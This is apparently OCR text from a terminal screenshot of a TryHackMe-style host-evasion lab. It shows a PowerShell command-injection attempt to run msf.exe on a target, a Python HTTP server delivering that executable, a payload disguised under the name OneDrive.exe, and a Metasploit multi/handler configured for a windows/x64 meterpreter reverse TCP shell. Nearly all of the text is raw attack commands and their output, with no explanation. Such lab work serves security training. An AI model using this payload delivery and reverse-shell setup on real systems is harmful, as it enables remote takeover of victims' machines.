 oreo@ByteMeAgain: /tmp/demo
pi@eternalnote: ~ ×
oreo@ByteMeAgain: /tmp/demo ×
oreo@ByteMeAgain: ~/Videos/yt_recordings ×
+ $(try {.\msf.exe} catch {;echo $_}); echo e395edbeff3
34d7b9438aaaa04e ...
+         ~~~~~~~~~.
At line:1 char:8
+ $(try {.\msf.exe} catch {;echo $_}); echo e395edbeff3
34d7b9438aaaa04e ...
+         ~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:)
[], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
HOSTEVASION\evader>
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
10.10.117.6 - - [04/May/2024 13:53:19] "GET /msf.exe HT
TP/1.1" 200 -
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$ file OneDrive.exe
OneDrive.exe: PE32+ executable (console) x86-64, for MS
 Windows, 9 sections
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$
resource (handler.rc)> set lport 8555
lport => 8555
resource (handler.rc)> set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
resource (handler.rc)> set exitfunc process
exitfunc => process
resource (handler.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.2.122.130:8555
msf6 exploit(multi/handler) >
Try Harderer 1 0:demo* 1:ovpn- ByteMeAgain 13:54 04-May-24 Tap0 Not Active THM-Tun0 10.2.122.130